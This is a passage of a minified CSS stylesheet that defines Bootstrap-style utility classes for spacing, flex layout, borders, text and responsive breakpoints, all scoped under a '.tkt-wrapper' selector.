rgba(0,0,0,.175) !important}.tkt-wrapper .shadow-none{box-shadow:none !important}.tkt-wrapper .position-static{position:static !important}.tkt-wrapper .position-relative{position:relative !important}.tkt-wrapper .position-absolute{position:absolute !important}.tkt-wrapper .position-fixed{position:fixed !important}.tkt-wrapper .position-sticky{position:sticky !important}.tkt-wrapper .top-0{top:0 !important}.tkt-wrapper .top-50{top:50% !important}.tkt-wrapper .top-100{top:100% !important}.tkt-wrapper .bottom-0{bottom:0 !important}.tkt-wrapper .bottom-50{bottom:50% !important}.tkt-wrapper .bottom-100{bottom:100% !important}.tkt-wrapper .start-0{left:0 !important}.tkt-wrapper .start-50{left:50% !important}.tkt-wrapper .start-100{left:100% !important}.tkt-wrapper .end-0{right:0 !important}.tkt-wrapper .end-50{right:50% !important}.tkt-wrapper .end-100{right:100% !important}.tkt-wrapper .translate-middle{transform:translate(-50%, -50%) !important}.tkt-wrapper .translate-middle-x{transform:translateX(-50%) !important}.tkt-wrapper .translate-middle-y{transform:translateY(-50%) !important}.tkt-wrapper .border{border:1px solid #dee2e6 !important}.tkt-wrapper .border-0{border:0 !important}.tkt-wrapper .border-top{border-top:1px solid #dee2e6 !important}.tkt-wrapper .border-top-0{border-top:0 !important}.tkt-wrapper .border-end{border-right:1px solid #dee2e6 !important}.tkt-wrapper .border-end-0{border-right:0 !important}.tkt-wrapper .border-bottom{border-bottom:1px solid #dee2e6 !important}.tkt-wrapper .border-bottom-0{border-bottom:0 !important}.tkt-wrapper .border-start{border-left:1px solid #dee2e6 !important}.tkt-wrapper .border-start-0{border-left:0 !important}.tkt-wrapper .border-primary{border-color:#0d6efd !important}.tkt-wrapper .border-secondary{border-color:#6c757d !important}.tkt-wrapper .border-success{border-color:#198754 !important}.tkt-wrapper .border-info{border-color:#0dcaf0 !important}.tkt-wrapper .border-warning{border-color:#ffc107 !important}.tkt-wrapper .border-danger{border-color:#dc3545 !important}.tkt-wrapper .border-light{border-color:#f8f9fa !important}.tkt-wrapper .border-dark{border-color:#212529 !important}.tkt-wrapper .border-white{border-color:#fff !important}.tkt-wrapper .border-1{border-width:1px !important}.tkt-wrapper .border-2{border-width:2px !important}.tkt-wrapper .border-3{border-width:3px !important}.tkt-wrapper .border-4{border-width:4px !important}.tkt-wrapper .border-5{border-width:5px !important}.tkt-wrapper .w-25{width:25% !important}.tkt-wrapper .w-50{width:50% !important}.tkt-wrapper .w-75{width:75% !important}.tkt-wrapper .w-100{width:100% !important}.tkt-wrapper .w-auto{width:auto !important}.tkt-wrapper .mw-100{max-width:100% !important}.tkt-wrapper .vw-100{width:100vw !important}.tkt-wrapper .min-vw-100{min-width:100vw !important}.tkt-wrapper .h-25{height:25% !important}.tkt-wrapper .h-50{height:50% !important}.tkt-wrapper .h-75{height:75% !important}.tkt-wrapper .h-100{height:100% !important}.tkt-wrapper .h-auto{height:auto !important}.tkt-wrapper .mh-100{max-height:100% !important}.tkt-wrapper .vh-100{height:100vh !important}.tkt-wrapper .min-vh-100{min-height:100vh !important}.tkt-wrapper .flex-fill{flex:1 1 auto !important}.tkt-wrapper .flex-row{flex-direction:row !important}.tkt-wrapper .flex-column{flex-direction:column !important}.tkt-wrapper .flex-row-reverse{flex-direction:row-reverse !important}.tkt-wrapper .flex-column-reverse{flex-direction:column-reverse !important}.tkt-wrapper .flex-grow-0{flex-grow:0 !important}.tkt-wrapper .flex-grow-1{flex-grow:1 !important}.tkt-wrapper .flex-shrink-0{flex-shrink:0 !important}.tkt-wrapper .flex-shrink-1{flex-shrink:1 !important}.tkt-wrapper .flex-wrap{flex-wrap:wrap !important}.tkt-wrapper .flex-nowrap{flex-wrap:nowrap !important}.tkt-wrapper .flex-wrap-reverse{flex-wrap:wrap-reverse !important}.tkt-wrapper .gap-0{gap:0 !important}.tkt-wrapper .gap-1{gap:.25rem !important}.tkt-wrapper .gap-2{gap:.5rem !important}.tkt-wrapper .gap-3{gap:1rem !important}.tkt-wrapper .gap-4{gap:1.5rem !important}.tkt-wrapper .gap-5{gap:3rem !important}.tkt-wrapper .justify-content-start{justify-content:flex-start !important}.tkt-wrapper .justify-content-end{justify-content:flex-end !important}.tkt-wrapper .justify-content-center{justify-content:center !important}.tkt-wrapper .justify-content-between{justify-content:space-between !important}.tkt-wrapper .justify-content-around{justify-content:space-around !important}.tkt-wrapper .justify-content-evenly{justify-content:space-evenly !important}.tkt-wrapper .align-items-start{align-items:flex-start !important}.tkt-wrapper .align-items-end{align-items:flex-end !important}.tkt-wrapper .align-items-center{align-items:center !important}.tkt-wrapper .align-items-baseline{align-items:baseline !important}.tkt-wrapper .align-items-stretch{align-items:stretch !important}.tkt-wrapper .align-content-start{align-content:flex-start !important}.tkt-wrapper .align-content-end{align-content:flex-end !important}.tkt-wrapper .align-content-center{align-content:center !important}.tkt-wrapper .align-content-between{align-content:space-between !important}.tkt-wrapper .align-content-around{align-content:space-around !important}.tkt-wrapper .align-content-stretch{align-content:stretch !important}.tkt-wrapper .align-self-auto{align-self:auto !important}.tkt-wrapper .align-self-start{align-self:flex-start !important}.tkt-wrapper .align-self-end{align-self:flex-end !important}.tkt-wrapper .align-self-center{align-self:center !important}.tkt-wrapper .align-self-baseline{align-self:baseline !important}.tkt-wrapper .align-self-stretch{align-self:stretch !important}.tkt-wrapper .order-first{order:-1 !important}.tkt-wrapper .order-0{order:0 !important}.tkt-wrapper .order-1{order:1 !important}.tkt-wrapper .order-2{order:2 !important}.tkt-wrapper .order-3{order:3 !important}.tkt-wrapper .order-4{order:4 !important}.tkt-wrapper .order-5{order:5 !important}.tkt-wrapper .order-last{order:6 !important}.tkt-wrapper .m-0{margin:0 !important}.tkt-wrapper .m-1{margin:.25rem !important}.tkt-wrapper .m-2{margin:.5rem !important}.tkt-wrapper .m-3{margin:1rem !important}.tkt-wrapper .m-4{margin:1.5rem !important}.tkt-wrapper .m-5{margin:3rem !important}.tkt-wrapper .m-auto{margin:auto !important}.tkt-wrapper .mx-0{margin-right:0 !important;margin-left:0 !important}.tkt-wrapper .mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.tkt-wrapper .mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.tkt-wrapper .mx-3{margin-right:1rem !important;margin-left:1rem !important}.tkt-wrapper .mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.tkt-wrapper .mx-5{margin-right:3rem !important;margin-left:3rem !important}.tkt-wrapper .mx-auto{margin-right:auto !important;margin-left:auto !important}.tkt-wrapper .my-0{margin-top:0 !important;margin-bottom:0 !important}.tkt-wrapper .my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.tkt-wrapper .my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.tkt-wrapper .my-3{margin-top:1rem !important;margin-bottom:1rem !important}.tkt-wrapper .my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.tkt-wrapper .my-5{margin-top:3rem !important;margin-bottom:3rem !important}.tkt-wrapper .my-auto{margin-top:auto !important;margin-bottom:auto !important}.tkt-wrapper .mt-0{margin-top:0 !important}.tkt-wrapper .mt-1{margin-top:.25rem !important}.tkt-wrapper .mt-2{margin-top:.5rem !important}.tkt-wrapper .mt-3{margin-top:1rem !important}.tkt-wrapper .mt-4{margin-top:1.5rem !important}.tkt-wrapper .mt-5{margin-top:3rem !important}.tkt-wrapper .mt-auto{margin-top:auto !important}.tkt-wrapper .me-0{margin-right:0 !important}.tkt-wrapper .me-1{margin-right:.25rem !important}.tkt-wrapper .me-2{margin-right:.5rem !important}.tkt-wrapper .me-3{margin-right:1rem !important}.tkt-wrapper .me-4{margin-right:1.5rem !important}.tkt-wrapper .me-5{margin-right:3rem !important}.tkt-wrapper .me-auto{margin-right:auto !important}.tkt-wrapper .mb-0{margin-bottom:0 !important}.tkt-wrapper .mb-1{margin-bottom:.25rem !important}.tkt-wrapper .mb-2{margin-bottom:.5rem !important}.tkt-wrapper .mb-3{margin-bottom:1rem !important}.tkt-wrapper .mb-4{margin-bottom:1.5rem !important}.tkt-wrapper .mb-5{margin-bottom:3rem !important}.tkt-wrapper .mb-auto{margin-bottom:auto !important}.tkt-wrapper .ms-0{margin-left:0 !important}.tkt-wrapper .ms-1{margin-left:.25rem !important}.tkt-wrapper .ms-2{margin-left:.5rem !important}.tkt-wrapper .ms-3{margin-left:1rem !important}.tkt-wrapper .ms-4{margin-left:1.5rem !important}.tkt-wrapper .ms-5{margin-left:3rem !important}.tkt-wrapper .ms-auto{margin-left:auto !important}.tkt-wrapper .p-0{padding:0 !important}.tkt-wrapper .p-1{padding:.25rem !important}.tkt-wrapper .p-2{padding:.5rem !important}.tkt-wrapper .p-3{padding:1rem !important}.tkt-wrapper .p-4{padding:1.5rem !important}.tkt-wrapper .p-5{padding:3rem !important}.tkt-wrapper .px-0{padding-right:0 !important;padding-left:0 !important}.tkt-wrapper .px-1{padding-right:.25rem !important;padding-left:.25rem !important}.tkt-wrapper .px-2{padding-right:.5rem !important;padding-left:.5rem !important}.tkt-wrapper .px-3{padding-right:1rem !important;padding-left:1rem !important}.tkt-wrapper .px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.tkt-wrapper .px-5{padding-right:3rem !important;padding-left:3rem !important}.tkt-wrapper .py-0{padding-top:0 !important;padding-bottom:0 !important}.tkt-wrapper .py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.tkt-wrapper .py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.tkt-wrapper .py-3{padding-top:1rem !important;padding-bottom:1rem !important}.tkt-wrapper .py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.tkt-wrapper .py-5{padding-top:3rem !important;padding-bottom:3rem !important}.tkt-wrapper .pt-0{padding-top:0 !important}.tkt-wrapper .pt-1{padding-top:.25rem !important}.tkt-wrapper .pt-2{padding-top:.5rem !important}.tkt-wrapper .pt-3{padding-top:1rem !important}.tkt-wrapper .pt-4{padding-top:1.5rem !important}.tkt-wrapper .pt-5{padding-top:3rem !important}.tkt-wrapper .pe-0{padding-right:0 !important}.tkt-wrapper .pe-1{padding-right:.25rem !important}.tkt-wrapper .pe-2{padding-right:.5rem !important}.tkt-wrapper .pe-3{padding-right:1rem !important}.tkt-wrapper .pe-4{padding-right:1.5rem !important}.tkt-wrapper .pe-5{padding-right:3rem !important}.tkt-wrapper .pb-0{padding-bottom:0 !important}.tkt-wrapper .pb-1{padding-bottom:.25rem !important}.tkt-wrapper .pb-2{padding-bottom:.5rem !important}.tkt-wrapper .pb-3{padding-bottom:1rem !important}.tkt-wrapper .pb-4{padding-bottom:1.5rem !important}.tkt-wrapper .pb-5{padding-bottom:3rem !important}.tkt-wrapper .ps-0{padding-left:0 !important}.tkt-wrapper .ps-1{padding-left:.25rem !important}.tkt-wrapper .ps-2{padding-left:.5rem !important}.tkt-wrapper .ps-3{padding-left:1rem !important}.tkt-wrapper .ps-4{padding-left:1.5rem !important}.tkt-wrapper .ps-5{padding-left:3rem !important}.tkt-wrapper .font-monospace{font-family:var(--bs-font-monospace) !important}.tkt-wrapper .fs-1{font-size:calc(1.375rem + 1.5vw) !important}.tkt-wrapper .fs-2{font-size:calc(1.325rem + 0.9vw) !important}.tkt-wrapper .fs-3{font-size:calc(1.3rem + 0.6vw) !important}.tkt-wrapper .fs-4{font-size:calc(1.275rem + 0.3vw) !important}.tkt-wrapper .fs-5{font-size:1.25rem !important}.tkt-wrapper .fs-6{font-size:1rem !important}.tkt-wrapper .fst-italic{font-style:italic !important}.tkt-wrapper .fst-normal{font-style:normal !important}.tkt-wrapper .fw-light{font-weight:300 !important}.tkt-wrapper .fw-lighter{font-weight:lighter !important}.tkt-wrapper .fw-normal{font-weight:400 !important}.tkt-wrapper .fw-bold{font-weight:700 !important}.tkt-wrapper .fw-bolder{font-weight:bolder !important}.tkt-wrapper .lh-1{line-height:1 !important}.tkt-wrapper .lh-sm{line-height:1.25 !important}.tkt-wrapper .lh-base{line-height:1.5 !important}.tkt-wrapper .lh-lg{line-height:2 !important}.tkt-wrapper .text-start{text-align:left !important}.tkt-wrapper .text-end{text-align:right !important}.tkt-wrapper .text-center{text-align:center !important}.tkt-wrapper .text-decoration-none{text-decoration:none !important}.tkt-wrapper .text-decoration-underline{text-decoration:underline !important}.tkt-wrapper .text-decoration-line-through{text-decoration:line-through !important}.tkt-wrapper .text-lowercase{text-transform:lowercase !important}.tkt-wrapper .text-uppercase{text-transform:uppercase !important}.tkt-wrapper .text-capitalize{text-transform:capitalize !important}.tkt-wrapper .text-wrap{white-space:normal !important}.tkt-wrapper .text-nowrap{white-space:nowrap !important}.tkt-wrapper .text-break{word-wrap:break-word !important;word-break:break-word !important}.tkt-wrapper .text-primary{color:#0d6efd !important}.tkt-wrapper .text-secondary{color:#6c757d !important}.tkt-wrapper .text-success{color:#198754 !important}.tkt-wrapper .text-info{color:#0dcaf0 !important}.tkt-wrapper .text-warning{color:#ffc107 !important}.tkt-wrapper .text-danger{color:#dc3545 !important}.tkt-wrapper .text-light{color:#f8f9fa !important}.tkt-wrapper .text-dark{color:#212529 !important}.tkt-wrapper .text-white{color:#fff !important}.tkt-wrapper .text-body{color:#212529 !important}.tkt-wrapper .text-muted{color:#6c757d !important}.tkt-wrapper .text-black-50{color:rgba(0,0,0,.5) !important}.tkt-wrapper .text-white-50{color:rgba(255,255,255,.5) !important}.tkt-wrapper .text-reset{color:inherit !important}.tkt-wrapper .bg-primary{background-color:#0d6efd !important}.tkt-wrapper .bg-secondary{background-color:#6c757d !important}.tkt-wrapper .bg-success{background-color:#198754 !important}.tkt-wrapper .bg-info{background-color:#0dcaf0 !important}.tkt-wrapper .bg-warning{background-color:#ffc107 !important}.tkt-wrapper .bg-danger{background-color:#dc3545 !important}.tkt-wrapper .bg-light{background-color:#f8f9fa !important}.tkt-wrapper .bg-dark{background-color:#212529 !important}.tkt-wrapper .bg-body{background-color:#fff !important}.tkt-wrapper .bg-white{background-color:#fff !important}.tkt-wrapper .bg-transparent{background-color:transparent !important}.tkt-wrapper .bg-gradient{background-image:var(--bs-gradient) !important}.tkt-wrapper .user-select-all{user-select:all !important}.tkt-wrapper .user-select-auto{user-select:auto !important}.tkt-wrapper .user-select-none{user-select:none !important}.tkt-wrapper .pe-none{pointer-events:none !important}.tkt-wrapper .pe-auto{pointer-events:auto !important}.tkt-wrapper .rounded{border-radius:4px !important}.tkt-wrapper .rounded-0{border-radius:0 !important}.tkt-wrapper .rounded-1{border-radius:.2rem !important}.tkt-wrapper .rounded-2{border-radius:4px !important}.tkt-wrapper .rounded-3{border-radius:.3rem !important}.tkt-wrapper .rounded-circle{border-radius:50% !important}.tkt-wrapper .rounded-pill{border-radius:50rem !important}.tkt-wrapper .rounded-top{border-top-left-radius:4px !important;border-top-right-radius:4px !important}.tkt-wrapper .rounded-end{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.tkt-wrapper .rounded-bottom{border-bottom-right-radius:4px !important;border-bottom-left-radius:4px !important}.tkt-wrapper .rounded-start{border-bottom-left-radius:4px !important;border-top-left-radius:4px !important}.tkt-wrapper .visible{visibility:visible !important}.tkt-wrapper .invisible{visibility:hidden !important}@media(min-width: 576px){.tkt-wrapper .float-sm-start{float:left !important}.tkt-wrapper .float-sm-end{float:right !important}.tkt-wrapper .float-sm-none{float:none !important}.tkt-wrapper .d-sm-inline{display:inline !important}.tkt-wrapper .d-sm-inline-block{display:inline-block !important}.tkt-wrapper .d-sm-block{display:block !important}.tkt-wrapper .d-sm-grid{display:grid !important}.tkt-wrapper .d-sm-table{display:table !important}.tkt-wrapper .d-sm-table-row{display:table-row !important}.tkt-wrapper .d-sm-table-cell{display:table-cell !important}.tkt-wrapper .d-sm-flex{display:flex !important}.tkt-wrapper .d-sm-inline-flex{display:inline-flex !important}.tkt-wrapper .d-sm-none{display:none !important}.tkt-wrapper .flex-sm-fill{flex:1 1 auto !important}.tkt-wrapper .flex-sm-row{flex-direction:row !important}.tkt-wrapper .flex-sm-column{flex-direction:column !important}.tkt-wrapper .flex-sm-row-reverse{flex-direction:row-reverse !important}.tkt-wrapper .flex-sm-column-reverse{flex-direction:column-reverse !important}.tkt-wrapper .flex-sm-grow-0{flex-grow:0 !important}.tkt-wrapper .flex-sm-grow-1{flex-grow:1 !important}.tkt-wrapper .flex-sm-shrink-0{flex-shrink:0 !important}.tkt-wrapper .flex-sm-shrink-1{flex-shrink:1 !important}.tkt-wrapper .flex-sm-wrap{flex-wrap:wrap !important}.tkt-wrapper .flex-sm-nowrap{flex-wrap:nowrap !important}.tkt-wrapper .flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.tkt-wrapper .gap-sm-0{gap:0 !important}.tkt-wrapper .gap-sm-1{gap:.25rem !important}.tkt-wrapper .gap-sm-2{gap:.5rem !important}.tkt-wrapper .gap-sm-3{gap:1rem !important}.tkt-wrapper .gap-sm-4{gap:1.5rem !important}.tkt-wrapper .gap-sm-5{gap:3rem !important}.tkt-wrapper .justify-content-sm-start{justify-content:flex-start !important}.tkt-wrapper .justify-content-sm-end{justify-content:flex-end !important}.tkt-wrapper .justify-content-sm-center{justify-content:center !important}.tkt-wrapper .justify-content-sm-between{justify-content:space-between !important}.tkt-wrapper .justify-content-sm-around{justify-content:space-around !important}.tkt-wrapper .justify-content-sm-evenly{justify-content:space-evenly !important}.tkt-wrapper .align-items-sm-start{align-items:flex-start !important}.tkt-wrapper .align-items-sm-end{align-items:flex-end !important}.tkt-wrapper .align-items-sm-center{align-items:center !important}.tkt-wrapper .align-items-sm-baseline{align-items:baseline !important}.tkt-wrapper .align-items-sm-stretch{align-items:stretch !important}.tkt-wrapper .align-content-sm-start{align-content:flex-start !important}.tkt-wrapper .align-content-sm-end{align-content:flex-end !important}.tkt-wrapper .align-content-sm-center{align-content:center !important}.tkt-wrapper .align-content-sm-between{align-content:space-between !important}.tkt-wrapper .align-content-sm-around{align-content:space-around !important}.tkt-wrapper .align-content-sm-stretch{align-content:stretch !important}.tkt-wrapper .align-self-sm-auto{align-self:auto !important}.tkt-wrapper .align-self-sm-start{align-self:flex-start !important}.tkt-wrapper .align-self-sm-end{align-self:flex-end !important}.tkt-wrapper .align-self-sm-center{align-self:center !important}.tkt-wrapper .align-self-sm-baseline{align-self:baseline !important}.tkt-wrapper .align-self-sm-stretch{align-self:stretch !important}.tkt-wrapper .order-sm-first{order:-1 !important}.tkt-wrapper .order-sm-0{order:0 !important}.tkt-wrapper .order-sm-1{order:1 !important}.tkt-wrapper .order-sm-2{order:2 !important}.tkt-wrapper .order-sm-3{order:3 !important}.tkt-wrapper .order-sm-4{order:4 !important}.tkt-wrapper .order-sm-5{order:5 !important}.tkt-wrapper .order-sm-last{order:6 !important}.tkt-wrapper .m-sm-0{margin:0 !important}.tkt-wrapper .m-sm-1{margin:.25rem !important}.tkt-wrapper .m-sm-2{margin:.5rem !important}.tkt-wrapper .m-sm-3{margin:1rem !important}.tkt-wrapper .m-sm-4{margin:1.5rem !important}.tkt-wrapper .m-sm-5{margin:3rem !important}.tkt-wrapper .m-sm-auto{margin:auto !important}.tkt-wrapper .mx-sm-0{margin-right:0 !important;margin-left:0 !important}.tkt-wrapper .mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.tkt-wrapper .mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.tkt-wrapper .mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.tkt-wrapper .mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.tkt-wrapper .mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.tkt-wrapper .mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.tkt-wrapper .my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.tkt-wrapper .my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.tkt-wrapper .my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.tkt-wrapper .my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.tkt-wrapper .my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.tkt-wrapper .my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.tkt-wrapper .my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.tkt-wrapper .mt-sm-0{margin-top:0 !important}.tkt-wrapper .mt-sm-1{margin-top:.25rem !important}.tkt-wrapper .mt-sm-2{margin-top:.5rem !important}.tkt-wrapper .mt-sm-3{margin-top:1rem !important}.tkt-wrapper .mt-sm-4{margin-top:1.5rem !important}.tkt-wrapper .mt-sm-5{margin-top:3rem !important}.tkt-wrapper .mt-sm-auto{margin-top:auto !important}.tkt-wrapper .me-sm-0{margin-right:0 !important}.tkt-wrapper .me-sm-1{margin-right:.25rem !important}.tkt-wrapper .me-sm-2{margin-right:.5rem !important}.tkt-wrapper .me-sm-3{margin-right:1rem !important}.tkt-wrapper .me-sm-4{margin-right:1.5rem !important}.tkt-wrapper .me-sm-5{margin-right:3rem !important}.tkt-wrapper .me-sm-auto{margin-right:auto !important}.tkt-wrapper .mb-sm-0{margin-bottom:0 !important}.tkt-wrapper .mb-sm-1{margin-bottom:.25rem !important}.tkt-wrapper .mb-sm-2{margin-bottom:.5rem !important}.tkt-wrapper .mb-sm-3{margin-bottom:1rem !important}.tkt-wrapper .mb-sm-4{margin-bottom:1.5rem !important}.tkt-wrapper .mb-sm-5{margin-bottom:3rem !important}.tkt-wrapper .mb-sm-auto{margin-bottom:auto !important}.tkt-wrapper .ms-sm-0{margin-left:0 !important}.tkt-wrapper .ms-sm-1{margin-left:.25rem !important}.tkt-wrapper .ms-sm-2{margin-left:.5rem !important}.tkt-wrapper .ms-sm-3{margin-left:1rem !important}.tkt-wrapper .ms-sm-4{margin-left:1.5rem !important}.tkt-wrapper .ms-sm-5{margin-left:3rem !important}.tkt-wrapper .ms-sm-auto{margin-left:auto !important}.tkt-wrapper .p-sm-0{padding:0 !important}.tkt-wrapper .p-sm-1{padding:.25rem !important}.tkt-wrapper .p-sm-2{padding:.5rem !important}.tkt-wrapper .p-sm-3{padding:1rem !important}.tkt-wrapper .p-sm-4{padding:1.5rem !important}.tkt-wrapper .p-sm-5{padding:3rem !important}.tkt-wrapper .px-sm-0{padding-right:0 !important;padding-left:0 !important}.tkt-wrapper .px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.tkt-wrapper .px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.tkt-wrapper .px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.tkt-wrapper .px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.tkt-wrapper .px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.tkt-wrapper .py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.tkt-wrapper .py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.tkt-wrapper .py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.tkt-wrapper .py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.tkt-wrapper .py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.tkt-wrapper .py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.tkt-wrapper .pt-sm-0{padding-top:0 !important}.tkt-wrapper .pt-sm-1{padding-top:.25rem !important}.tkt-wrapper .pt-sm-2{padding-top:.5rem !important}.tkt-wrapper .pt-sm-3{padding-top:1rem !important}.tkt-wrapper .pt-sm-4{padding-top:1.5rem !important}.tkt-wrapper .pt-sm-5{padding-top:3rem !important}.tkt-wrapper .pe-sm-0{padding-right:0 !important}.tkt-wrapper .pe-sm-1{padding-right:.25rem !important}.tkt-wrapper .pe-sm-2{padding-right:.5rem !important}.tkt-wrapper .pe-sm-3{padding-right:1rem !important}.tkt-wrapper .pe-sm-4{padding-right:1.5rem !important}.tkt-wrapper .pe-sm-5{padding-right:3rem !important}.tkt-wrapper .pb-sm-0{padding-bottom:0 !important}.tkt-wrapper .pb-sm-1{padding-bottom:.25rem !important}.tkt-wrapper .pb-sm-2{padding-bottom:.5rem !important}.tkt-wrapper .pb-sm-3{padding-bottom:1rem !important}.tkt-wrapper .pb-sm-4{padding-bottom:1.5rem !important}.tkt-wrapper .pb-sm-5{padding-bottom:3rem !important}.tkt-wrapper .ps-sm-0{padding-left:0 !important}.tkt-wrapper .ps-sm-1{padding-left:.25rem !important}.tkt-wrapper .ps-sm-2{padding-left:.5rem !important}.tkt-wrapper .ps-sm-3{padding-left:1rem !important}.tkt-wrapper .ps-sm-4{padding-left:1.5rem !important}.tkt-wrapper .ps-sm-5{padding-left:3rem !important}.tkt-wrapper .text-sm-start{text-align:left !important}.tkt-wrapper .text-sm-end{text-align:right !important}.tkt-wrapper .text-sm-center{text-align:center !important}}@media(min-width: 768px){.tkt-wrapper .float-md-start{float:left !important}.tkt-wrapper .float-md-end{float:right !important}.tkt-wrapper .float-md-none{float:none !important}.tkt-wrapper .d-md-inline{display:inline !important}.tkt-wrapper .d-md-inline-block{display:inline-block !important}.tkt-wrapper .d-md-block{display:block !important}.tkt-wrapper .d-md-grid{display:grid !important}.tkt-wrapper .d-md-table{display:table !important}.tkt-wrapper .d-md-table-row{display:table-row !important}.tkt-wrapper .d-md-table-cell{display:table-cell !important}.tkt-wrapper .d-md-flex{display:flex !important}.tkt-wrapper .d-md-inline-flex{display:inline-flex !important}.tkt-wrapper .d-md-none{display:none !important}.tkt-wrapper .flex-md-fill{flex:1 1 auto !important}.tkt-wrapper .flex-md-row{flex-direction:row !important}.tkt-wrapper .flex-md-column{flex-direction:column !important}.tkt-wrapper .flex-md-row-reverse{flex-direction:row-reverse !important}.tkt-wrapper .flex-md-column-reverse{flex-direction:column-reverse !important}.tkt-wrapper .flex-md-grow-0{flex-grow:0 !important}.tkt-wrapper .flex-md-grow-1{flex-grow:1 !important}.tkt-wrapper .flex-md-shrink-0{flex-shrink:0 !important}.tkt-wrapper .flex-md-shrink-1{flex-shrink:1 !important}.tkt-wrapper .flex-md-wrap{flex-wrap:wrap !important}.tkt-wrapper .flex-md-nowrap{flex-wrap:nowrap !important}.tkt-wrapper .flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.tkt-wrapper .gap-md-0{gap:0 !important}.tkt-wrapper .gap-md-1{gap:.25rem !important}.tkt-wrapper .gap-md-2{gap:.5rem !important}.tkt-wrapper .gap-md-3{gap:1rem !important}.tkt-wrapper .gap-md-4{gap:1.5rem !important}.tkt-wrapper .gap-md-5{gap:3rem !important}.tkt-wrapper .justify-content-md-start{justify-content:flex-start !important}.tkt-wrapper .justify-content-md-end{justify-content:flex-end !important}.tkt-wrapper .justify-content-md-center{justify-content:center !important}.tkt-wrapper .justify-content-md-between{justify-content:space-between !important}.tkt-wrapper .justify-content-md-around{justify-content:space-around !important}.tkt-wrapper .justify-content-md-evenly{justify-content:space-evenly !important}.tkt-wrapper .align-items-md-start{align-items:flex-start !important}.tkt-wrapper .align-items-md-end{align-items:flex-end !important}.tkt-wrapper .align-items-md-center{align-items:center !important}.tkt-wrapper .align-items-md-baseline{align-items:baseline !important}.tkt-wrapper .align-items-md-stretch{align-items:stretch !important}.tkt-wrapper .align-content-md-start{align-content:flex-start !important}.tkt-wrapper .align-content-md-end{align-content:flex-end !important}.tkt-wrapper .align-content-md-center{align-content:center !important}.tkt-wrapper .align-content-md-between{align-content:space-between !important}.tkt-wrapper .align-content-md-around{align-content:space-around !important}.tkt-wrapper .align-content-md-stretch{align-content:stretch !important}.tkt-wrapper .align-self-md-auto{align-self:auto !important}.tkt-wrapper .align-self-md-start{align-self:flex-start !important}.tkt-wrapper .align-self-md-end{align-self:flex-end !important}.tkt-wrapper .align-self-md-center{align-self:center !important}.tkt-wrapper .align-self-md-baseline{align-self:baseline !important}.tkt-wrapper .align-self-md-stretch{align-self:stretch !important}.tkt-wrapper .order-md-first{order:-1 !important}.tkt-wrapper .order-md-0{order:0 !important}.tkt-wrapper .order-md-1{order:1 !important}.tkt-wrapper .order-md-2{order:2 !important}.tkt-wrapper .order-md-3{order:3 !important}.tkt-wrapper .order-md-4{order:4 !important}.tkt-wrapper .order-md-5{order:5 !important}.tkt-wrapper .order-md-last{order:6 !important}.tkt-wrapper .m-md-0{margin:0 !important}.tkt-wrapper .m-md-1{margin:.25rem !important}.tkt-wrapper .m-md-2{margin:.5rem !important}.tkt-wrapper .m-md-3{margin:1rem !important}.tkt-wrapper .m-md-4{margin:1.5rem !important}.tkt-wrapper .m-md-5{margin:3rem !important}.tkt-wrapper .m-md-auto{margin:auto !important}.tkt-wrapper .mx-md-0{margin-right:0 !important;margin-left:0 !important}.tkt-wrapper .mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.tkt-wrapper .mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.tkt-wrapper .mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.tkt-wrapper .mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.tkt-wrapper .mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.tkt-wrapper .mx-md-auto{margin-right:auto !important;margin-left:auto !important}.tkt-wrapper .my-md-0{margin-top:0 !important;margin-bottom:0 !important}.tkt-wrapper .my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.tkt-wrapper .my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.tkt-wrapper .my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.tkt-wrapper .my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.tkt-wrapper .my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.tkt-wrapper .my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.tkt-wrapper .mt-md-0{margin-top:0 !important}.tkt-wrapper .mt-md-1{margin-top:.25rem !important}.tkt-wrapper 